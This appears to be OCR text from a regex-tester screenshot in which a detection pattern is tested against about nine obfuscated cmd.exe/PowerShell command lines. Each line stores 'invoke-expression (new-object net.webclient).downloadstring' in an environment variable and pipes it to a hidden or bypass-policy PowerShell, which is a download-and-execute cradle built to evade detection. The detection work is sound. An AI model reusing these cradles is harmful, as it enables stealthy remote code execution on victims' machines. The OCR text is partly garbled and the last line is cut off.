 REGULAR EXPRESSION
1 match, 57 steps (~2m
! / \$env:comspec\[(\s*\d{1,3}\s*,){2}
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring&&echo && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring && set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&